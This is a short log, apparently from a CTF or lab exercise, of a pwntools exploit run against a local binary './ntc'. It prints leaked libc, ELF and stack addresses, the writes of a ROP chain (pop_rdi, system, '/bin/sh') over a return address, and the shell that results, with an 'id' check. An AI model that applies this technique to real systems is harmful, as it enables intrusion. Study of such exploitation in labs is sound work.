 [+] Starting local process './ntc': pid 143099
[*] libc_leak : 0x7ffff7ec25c0
[*] main_leak : 0x555555555485
[*] stack_leak : 0x7fffffffdda8
[*] elf base : 0x555555554000
[*] pop_rdi : 0x5555555552b1
[*] libc base : 0x7ffff7ceb000
[*] system : 0x7ffff7d38ab0
[*] puts : 0x7ffff7d62640
[*] binsh : 0x7ffff7e82e34
[*] return_address : 0x7fffffffda88
[*] Writing pop_rdi to  ret: 0x7fffffffda88
[*] Writing /bin/sh to  ret+8: 0x7fffffffda90
[*] Writing puts to  ret+16: 0x7fffffffda90
[*] Calling System
[*] Writing pop_rdi to  ret+24: 0x7fffffffdaa0
[*] Writing /bin/sh to  ret+32: 0x7fffffffdaa8
[*] Writing /bin/sh to  ret+40: 0x7fffffffdab0
[*] Switching to interactive mode
Entrez le hash NTLM : No hash was provided. Exiting the program.
/bin/sh
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev)
),114(scanner),137(wireshark),140(kaboxer),141(vboxsf),993(docker)
$